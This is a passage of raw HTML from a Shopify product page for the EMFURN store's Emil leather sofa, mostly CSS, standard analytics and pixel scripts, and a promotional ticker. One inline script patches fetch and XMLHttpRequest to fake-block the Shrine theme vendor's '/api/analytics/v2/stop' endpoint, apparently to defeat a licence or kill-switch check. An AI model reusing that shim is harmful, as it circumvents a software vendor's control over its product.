        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3685.0,"currencyCode":"USD"},"product":{"title":"Emil Leather Sofa - Gold Frame","vendor":"LeisureMod","id":"9088924221737","untranslatedTitle":"Emil Leather Sofa - Gold Frame","url":"\/es\/products\/emil-mid-century-leather-sofa-gold-frame","type":"Sofa"},"id":"48025844908329","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040"},"sku":"JAG77BL-L","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":3685.0,"currencyCode":"USD"},"product":{"title":"Emil Leather Sofa - Gold Frame","vendor":"LeisureMod","id":"9088924221737","untranslatedTitle":"Emil Leather Sofa - Gold Frame","url":"\/es\/products\/emil-mid-century-leather-sofa-gold-frame","type":"Sofa"},"id":"48025844941097","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123"},"sku":"JAG77BR-L","title":"Cognac Tan","untranslatedTitle":"Cognac Tan"},{"price":{"amount":3685.0,"currencyCode":"USD"},"product":{"title":"Emil Leather Sofa - Gold Frame","vendor":"LeisureMod","id":"9088924221737","untranslatedTitle":"Emil Leather Sofa - Gold Frame","url":"\/es\/products\/emil-mid-century-leather-sofa-gold-frame","type":"Sofa"},"id":"48025844973865","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123"},"sku":"JAG77NBU-L","title":"Navy Blue","untranslatedTitle":"Navy Blue"},{"price":{"amount":3685.0,"currencyCode":"USD"},"product":{"title":"Emil Leather Sofa - Gold Frame","vendor":"LeisureMod","id":"9088924221737","untranslatedTitle":"Emil Leather Sofa - Gold Frame","url":"\/es\/products\/emil-mid-century-leather-sofa-gold-frame","type":"Sofa"},"id":"48025845006633","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123"},"sku":"JAG77GR-L","title":"Grey","untranslatedTitle":"Grey"},{"price":{"amount":3685.0,"currencyCode":"USD"},"product":{"title":"Emil Leather Sofa - Gold Frame","vendor":"LeisureMod","id":"9088924221737","untranslatedTitle":"Emil Leather Sofa - Gold Frame","url":"\/es\/products\/emil-mid-century-leather-sofa-gold-frame","type":"Sofa"},"id":"48025845039401","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123"},"sku":"JAG77W-L","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3685.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Emil Leather Sofa - Gold Frame\",\"vendor\":\"LeisureMod\",\"id\":\"9088924221737\",\"untranslatedTitle\":\"Emil Leather Sofa - Gold Frame\",\"url\":\"\/es\/products\/emil-mid-century-leather-sofa-gold-frame\",\"type\":\"Sofa\"},\"id\":\"48025844908329\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040\"},\"sku\":\"JAG77BL-L\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9088924221737,"gid":"gid:\/\/shopify\/Product\/9088924221737","vendor":"LeisureMod","type":"Sofa","handle":"emil-mid-century-leather-sofa-gold-frame","variants":[{"id":48025844908329,"price":368500,"name":"Emil Leather Sofa - Gold Frame - Black","public_title":"Black","sku":"JAG77BL-L"},{"id":48025844941097,"price":368500,"name":"Emil Leather Sofa - Gold Frame - Cognac Tan","public_title":"Cognac Tan","sku":"JAG77BR-L"},{"id":48025844973865,"price":368500,"name":"Emil Leather Sofa - Gold Frame - Navy Blue","public_title":"Navy Blue","sku":"JAG77NBU-L"},{"id":48025845006633,"price":368500,"name":"Emil Leather Sofa - Gold Frame - Grey","public_title":"Grey","sku":"JAG77GR-L"},{"id":48025845039401,"price":368500,"name":"Emil Leather Sofa - Gold Frame - White","public_title":"White","sku":"JAG77W-L"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9088924221737,"requestId":"030f0af3-e12b-49b7-bb38-a48888836918-1768993711"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"02b1caef-a3bf-4d50-8444-8d465ea5be0d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9088924221737,"requestId":"030f0af3-e12b-49b7-bb38-a48888836918-1768993711","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48025844908329,"productId":9088924221737,"productGid":"gid:\/\/shopify\/Product\/9088924221737","name":"Emil Leather Sofa - Gold Frame - Black","price":"3685.00","sku":"JAG77BL-L","brand":"LeisureMod","variant":"Black","category":"Sofa","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48025844908329,"productId":9088924221737,"productGid":"gid:\/\/shopify\/Product\/9088924221737","name":"Emil Leather Sofa - Gold Frame - Black","price":"3685.00","sku":"JAG77BL-L","brand":"LeisureMod","variant":"Black","category":"Sofa","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/emil-mid-century-leather-sofa-gold-frame"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
